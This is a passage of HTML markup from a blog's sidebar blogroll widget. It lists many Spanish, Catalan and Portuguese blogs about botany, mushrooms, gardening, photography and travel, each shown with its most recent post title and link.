El jardín de la alegría</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://eljardindelaalegriaenmadrid.blogspot.com/2019/02/mi-taller-de-trabajo-un-espacio-para-la.html' target='_blank'>
Mi taller de trabajo. Un espacio para la actividad creativa.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://floressilvestresdelmediterraneo.blogspot.com/' target='_blank'>
Flores Silvestres del Mediterráneo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://floressilvestresdelmediterraneo.blogspot.com/2018/12/asteraceae-echinops-ritro-subsp-ritro.html' target='_blank'>
Asteraceae: Echinops ritro subsp ritro
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://desdeeltorreon.blogspot.com/' target='_blank'>
Desde El Torreón</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://desdeeltorreon.blogspot.com/2018/12/recuerdos-de-un-zorromigalero-educacion.html' target='_blank'>
Recuerdos de un zorromigalero. Educación I
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://algodaotaodoce.blogspot.com/' target='_blank'>
Algodão Tão Doce</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://algodaotaodoce.blogspot.com/2018/11/buscando-inspiracao-na-cor-amarelo.html' target='_blank'>
Buscando inspiração na cor amarelo!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://arboles-con-alma.blogspot.com/' target='_blank'>
Árboles con alma</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://arboles-con-alma.blogspot.com/2018/11/bambu-phyllostachys-sasa.html' target='_blank'>
Bambú. Phyllostachys... Sasa...
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://plantasdemitierra.blogspot.com/' target='_blank'>
Plantas de mi tierra</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://plantasdemitierra.blogspot.com/2018/11/drago-del-roque-del-valle-o-pena.html' target='_blank'>
Drago del Roque del Valle o Peña Friolera (Anaga-Tenerife)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ega-otramirada.blogspot.com/' target='_blank'>
OTRA MIRADA -Fotografía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ega-otramirada.blogspot.com/2018/10/contemplad-el-atardecer-contemplad-el.html' target='_blank'>
Contemplad el atardecer, contemplad el sol de ponientes
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elterrao-dosurbanitasenelcampo.blogspot.com/' target='_blank'>
El Terrao -                                                               Dos urbanitas en el campo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elterrao-dosurbanitasenelcampo.blogspot.com/2018/10/gallinas-felices.html' target='_blank'>
GALLINAS FELICES
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://m13gomes.blogspot.com/' target='_blank'>
***M13G-Fotografia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://m13gomes.blogspot.com/2018/10/trancadorbaleias.html' target='_blank'>
Trancador/Baleias
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://el-espiritu-de-las-plantas.blogspot.com/' target='_blank'>
Naturaleza vegetal</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://el-espiritu-de-las-plantas.blogspot.com/2018/10/iv-feria-de-plantas-de-los-5.html' target='_blank'>
IV Feria de plantas de los 5 continentes. Arboretum del Campus de la UPV en 
Leioa (Bizkaia)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://botanicdecalrieramoia.blogspot.com/' target='_blank'>
BOTÀNIC CAL RIERA MOIÀ</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://botanicdecalrieramoia.blogspot.com/2018/09/un-any-mes-el-jardi-segueix-amb-les.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://nacerdelatierra.blogspot.com/' target='_blank'>
NACER DE LA TIERRA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://nacerdelatierra.blogspot.com/2018/08/tenerife-un-paraiso-donde-sonar.html' target='_blank'>
TENERIFE UN PARAÍSO DONDE SOÑAR...
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://historiesdeviatger.blogspot.com/' target='_blank'>
Històries de Viatger</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://historiesdeviatger.blogspot.com/2018/07/vinetas.html' target='_blank'>
Viñetas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://almarmenor.blogspot.com/' target='_blank'>
Almarmenor</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://almarmenor.blogspot.com/2018/07/como-ir-la-playa-y-que-hacerfeliz-verano.html' target='_blank'>
Cómo ir a la playa y qué hacer.....FELIZ VERANO.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://pixeladascoloreadas.blogspot.com/' target='_blank'>
pixeladas coloreadas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://pixeladascoloreadas.blogspot.com/2018/07/la-comunicacion-entre-arboles.html' target='_blank'>
LA COMUNICACIÓN ENTRE ÁRBOLES
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://menudanaturajardi.blogspot.com/' target='_blank'>
El Jardí de Menuda Natura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://menudanaturajardi.blogspot.com/2018/07/ficus-de-lindia.html' target='_blank'>
Ficus de l&#8217;Índia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ericbeat.blogspot.com/' target='_blank'>
Caminando por la vida</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ericbeat.blogspot.com/2018/07/las-20-mejores-frases-de-sheldon-cooper.html' target='_blank'>
Las 20 mejores frases de Sheldon Cooper (serie Big Bang Theory)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://florasilvestrechiclanera.blogspot.com/' target='_blank'>
Flora silvestre chiclanera</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://florasilvestrechiclanera.blogspot.com/2018/06/margotia-gummifera.html' target='_blank'>
Margotia gummifera
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://pescaysetas.blogspot.com/' target='_blank'>
Días de pesca, días de setas ...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://pescaysetas.blogspot.com/2018/06/atlas-micologico-de-la-peninsula-de.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://floraastur.blogspot.com/' target='_blank'>
Instantes botánicos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://floraastur.blogspot.com/2018/06/gamon-asphodelus-albus.html' target='_blank'>
Gamón Asphodelus albus
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://eldesvandelagataperezosa.blogspot.com/' target='_blank'>
El desván de la gata perezosa</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://eldesvandelagataperezosa.blogspot.com/2018/02/inmenso-cuadro.html' target='_blank'>
Tardes de verano
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://alasaludporlasflores.blogspot.com/' target='_blank'>
A la salud por las flores</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://alasaludporlasflores.blogspot.com/2017/12/feliz-navidad.html' target='_blank'>
Feliz Navidad
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cocinaconluzverde.blogspot.com/' target='_blank'>
cocina con luz verde</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cocinaconluzverde.blogspot.com/2017/12/seitan-comodin-de-mi-familia.html' target='_blank'>
"Seitán" definitivo de mi familia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://otrosreflejos.blogspot.com/' target='_blank'>
OTROS REFLEJOS FOTOBLOG</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://otrosreflejos.blogspot.com/2017/12/ibon-de-gorgutes.html' target='_blank'>
Ibón de Gorgutes
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://asocmicologicaybotanicabarbate.blogspot.com/' target='_blank'>
ASOCIACIÓN MICOLÓGICA Y BOTÁNICA LA BREÑA BARBATE</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://asocmicologicaybotanicabarbate.blogspot.com/2017/11/noviembre-micologico-proyecto-ecoactua.html' target='_blank'>
NOVIEMBRE MICOLÓGICO. PROYECTO &#161;ECOACTÚA!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jorgetallerdejoyeria.blogspot.com/' target='_blank'>
el crepúsculo del cazador</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://jorgetallerdejoyeria.blogspot.com/2017/11/camino.html' target='_blank'>
camino
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tempsretinguts.blogspot.com/' target='_blank'>
Temps Retinguts</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://tempsretinguts.blogspot.com/2017/09/entrada-1-septiembre-2017.html' target='_blank'>
Entrada 1 (Septiembre 2017)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nourbesephotos.blogspot.com/' target='_blank'>
Nourbese Photos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://nourbesephotos.blogspot.com/2017/09/nos-movimos-weve-moved.html' target='_blank'>
Nos movimos... // We've moved!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lamiradadeunarosadeabril.blogspot.com/' target='_blank'>
LA MIRADA D&#180;UNA ROSA D&#180;ABRIL</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lamiradadeunarosadeabril.blogspot.com/2017/09/la-meva-mirada-admira-el-cel-mi-mirada.html' target='_blank'>
LA MEVA MIRADA ADMIRA EL CEL-MI MIRADA ADMIRA EL CIELO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://soladsl.blogspot.com/' target='_blank'>
Mi visión del mundo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://soladsl.blogspot.com/2017/07/mi-terapia.html' target='_blank'>
Mi Terapia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://serramarina.blogspot.com/' target='_blank'>
Blog  by  Nela</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://serramarina.blogspot.com/2017/06/de-nuevo-en-galicia-back-in-galicia.html' target='_blank'>
De nuevo en Galicia........... Back in Galicia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://universobotanico.blogspot.com/' target='_blank'>
Universo Botánico</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://universobotanico.blogspot.com/2017/06/nicotiana-tabacum-l.html' target='_blank'>
Nicotiana tabacum L.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://fotoaoacasoalpiarca.blogspot.com/' target='_blank'>
Foto ao Acaso!</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://fotoaoacasoalpiarca.blogspot.com/2017/04/constancia-festa-de-nossa-senhora-da.html' target='_blank'>
Constância - Festa De Nossa Senhora Da Boa Viagem - 2017
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://florsentorn.blogspot.com/' target='_blank'>
FLORS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://florsentorn.blogspot.com/2017/03/camamilla-de-la-mar-senecio-rodriguezii.html' target='_blank'>
Camamil&#183;la de la mar (Senecio rodriguezii Willk. ex Rod. Fem.)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://regularsolamente.blogspot.com/' target='_blank'>
No Sabiendo...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://regularsolamente.blogspot.com/2017/01/pajaricos-del-finde-mirlo-capiblanco.html' target='_blank'>
Pajaricos del finde... &#161;&#161;&#161;&#161;Mirlo capiblanco!!!!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sinuheeqes.blogspot.com/' target='_blank'>
Blues, y algo más...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sinuheeqes.blogspot.com/2017/01/cierro-los-ojos-y-vuelvo-esa-mesa-magica.html' target='_blank'>
Cierro los ojos y vuelvo a esa mesa mágica...
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elmusgo.blogspot.com/' target='_blank'>
Proyecto Musgo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elmusgo.blogspot.com/2016/08/campylopus-fragilis.html' target='_blank'>
Campylopus fragilis
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://marycactus.blogspot.com/' target='_blank'>
Marycactus</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://marycactus.blogspot.com/2016/06/nuevas-en-la-coleccion.html' target='_blank'>
Nuevas en la colección
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dibujosamateur.blogspot.com/' target='_blank'>
Dibujos y Pinturas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://dibujosamateur.blogspot.com/2016/05/chica-ballet.html' target='_blank'>
Chica Ballet
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://josemariarada.blogspot.com/' target='_blank'>
Fotografía    Jose Mª Rada</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://josemariarada.blogspot.com/2016/04/atardecer-en-manhattan.html' target='_blank'>
Atardecer en Manhattan
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://diasderosas.blogspot.com/' target='_blank'>
Días de rosas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://diasderosas.blogspot.com/2016/04/practicas-para-mejorar-nuestro-sentido.html' target='_blank'>
Prácticas para mejorar nuestro sentido del olfato (o ensayo sobre 
pedantería rosera ver. 2.0)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://florademerida.blogspot.com/' target='_blank'>
Flora de Mérida</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://florademerida.blogspot.com/2016/01/astragalus-lusitanicus.html' target='_blank'>
Astragalus lusitanicus
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://pixelcoloreadofotoblog.blogspot.com/' target='_blank'>
Pixel Coloreado Fotoblog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://pixelcoloreadofotoblog.blogspot.com/2015/12/sombras-y-luces.html' target='_blank'>
SOMBRAS Y LUCES
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://setasjuntoamicasa.blogspot.com/' target='_blank'>
Setas... junto a mi casa</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://setasjuntoamicasa.blogspot.com/2015/11/33-jornadas-micologicas-de-canarias.html' target='_blank'>
33 JORNADAS MICOLÓGICAS DE CANARIAS...
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://photosnpadron.blogspot.com/' target='_blank'>
PHOTOS N.PADRÓN</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://photosnpadron.blogspot.com/2015/11/quiero-volar-libre.html' target='_blank'>
&#161;&#161;Quiero volar LIBRE...!!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lasierraenlared.blogspot.com/' target='_blank'>
la Sierra de Córdoba          en Cabriñana</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lasierraenlared.blogspot.com/2015/09/comenzando-el-camino-hacia-el-otono.html' target='_blank'>
comenzando el camino hacia el otoño
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://zarany.blogspot.com/' target='_blank'>
Magic Moments</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://zarany.blogspot.com/2013/11/sweet-autumn-things.html' target='_blank'>
Sweet autumn-things/
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://floralaciana.blogspot.com/' target='_blank'>
FLORA DEL VALLE DE LACIANA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://floralaciana.blogspot.com/2015/06/blog-post_19.html' target='_blank'>
Chaerophilum hirsutum L.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://gmarbelmonte.blogspot.com/' target='_blank'>
Guillermo M. Belmonte. Fotografía de Naturaleza.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://gmarbelmonte.blogspot.com/2015/01/sierra-morena.html' target='_blank'>
Sierra Morena
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://adospasosdelparaiso.blogspot.com/' target='_blank'>
A dos pasos del paraiso</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://adospasosdelparaiso.blogspot.com/2015/01/mapa-interactivo-de-nuestro-viaje.html' target='_blank'>
Mapa Interactivo de nuestro viaje a Sicilia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://pequeascosasquenoshacenfelices.blogspot.com/' target='_blank'>
pequeñas cosas que nos hacen felices</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://pequeascosasquenoshacenfelices.blogspot.com/2015/01/blog-post.html' target='_blank'>
LAS ISLAS MALVINAS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://patiodemiabuela.blogspot.com/' target='_blank'>
el patio de mi abuela</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://patiodemiabuela.blogspot.com/2015/01/narcisos-poeticos.html' target='_blank'>
Narcisos Poéticos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://silvinasoave.blogspot.com/' target='_blank'>
Silvina Soave</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://silvinasoave.blogspot.com/2014/12/diciembre.html' target='_blank'>
DICIEMBRE
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.haylunavacia.com/' target='_blank'>
Hay luna vacía. Fotografía diferente, por Carlos Pérez</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.haylunavacia.com/2014/12/superheroes-4-el-viaje-de-maria-autismo.html' target='_blank'>
#SUPERHEROES #4 El viaje de María #autismo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://miartenfotos.blogspot.com/' target='_blank'>
............ ARTE FOTOGRÁFICO</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://miartenfotos.blogspot.com/2014/09/mar-del-plata-nocturna-ciudad-turistica.html' target='_blank'>
Mar del Plata nocturna, ciudad turística de la República Argentina.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://maricarmen-blogdemayca.blogspot.com/' target='_blank'>
Blog de Maricarmen</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://maricarmen-blogdemayca.blogspot.com/2014/08/atardecer-en-el-mar.html' target='_blank'>
ATARDECER EN EL MAR
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cactus-favoritos.blogspot.com/' target='_blank'>
cactus y crasas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cactus-favoritos.blogspot.com/2014/05/echinopsis-hibrido-este-pequeno.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://espaisdenatura.blogspot.com/' target='_blank'>
Espais de Natura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://espaisdenatura.blogspot.com/2014/05/ausencia.html' target='_blank'>
Ausencia.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mi-micro-jardin.blogspot.com/' target='_blank'>
Mi Jardin.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mi-micro-jardin.blogspot.com/2013/11/mammillaria-berkiana.html' target='_blank'>
Mammillaria berkiana
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://greenideas-gardens.blogspot.com/' target='_blank'>
greenideas.es</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://greenideas-gardens.blogspot.com/2013/10/tobacco-sphinxs-moth-caterpillar-aruga.html' target='_blank'>
Tobacco sphinx's moth caterpillar Aruga de polilla de tobaco.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://plugimdecolors.blogspot.com/' target='_blank'>
PLUGIMDECOLORS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://plugimdecolors.blogspot.com/2013/10/incertesa.html' target='_blank'>
INCERTESA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://petxinesmar.blogspot.com/' target='_blank'>
PETXINES</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://petxinesmar.blogspot.com/2013/06/hexaplex-cichoreum.html' target='_blank'>
Hexaplex cichoreum
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jardineriaenmacetas.blogspot.com/' target='_blank'>
En macetas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://jardineriaenmacetas.blogspot.com/2013/06/clematis-montana.html' target='_blank'>
Clematis montana
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://arbresentorn.blogspot.com/' target='_blank'>
ARBRES</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://arbresentorn.blogspot.com/2013/06/es-un-arbre.html' target='_blank'>
ÉS UN ARBRE? ...
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://salvidetodounpoco.blogspot.com/' target='_blank'>
SALVI DE TODO UN POCO</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://salvidetodounpoco.blogspot.com/2013/03/lugares-y-paisajes-de-la-provincia-de.html' target='_blank'>
LUGARES Y PAISAJES DE LA PROVINCIA DE SEVILLA - LAGUNA DE LA GALIANA 
(LEBRIJA)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elrincondegabycositas.blogspot.com/' target='_blank'>
El rincón de Gabiota</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elrincondegabycositas.blogspot.com/2013/03/flores-en-primavera.html' target='_blank'>
Flores en Primavera.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://asombroverde.blogspot.com/' target='_blank'>
Asombro Verde</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://asombroverde.blogspot.com/2013/01/invasion-de-gansos-de-nieve.html' target='_blank'>
INVASIÓN DE GANSOS DE NIEVE
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://spanishfauna.blogspot.com/' target='_blank'>
